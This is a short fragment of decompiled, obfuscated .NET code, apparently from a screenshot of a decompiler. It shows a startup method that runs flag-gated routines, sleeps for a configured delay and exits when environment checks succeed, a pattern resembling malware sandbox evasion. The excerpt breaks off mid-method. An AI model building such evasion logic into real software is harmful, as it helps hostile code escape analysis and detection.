 smethod_9() : void ×
1 // ns0.Class3
2 // Token: 0x06000076 RID: 118 RVA: 0x0000B22C File Offset: 0x0000942C
3 public static void smethod_9()
4 {
5 string location = Assembly.GetEntryAssembly().Location;
6 if (Class3.int_7 == 1)
7 {
8 Class3.smethod_1(Class3.string_4);
9 }
10 if (Class3.int_11 == 1)
11 {
12 Thread.Sleep(Conversions.ToInteger(Class3.string_2[35]) * 1000);
13 }
14 if (Class3.int_8 == 1)
15 {
16 Class3.smethod_0();
17 }
18 if (Class3.int_6 != 1)
19 {
20 }
21 if (Class3.int_4 == 1 && Class1.smethod_2())
22 {
23 Environment.Exit(0);
24 }
25 if (Class3.int_5 == 1 && Class1.smethod_1(location))
26 {
27 Environment.Exit(0);
28 }
29 if (Class3.int_3 == 1)
30 {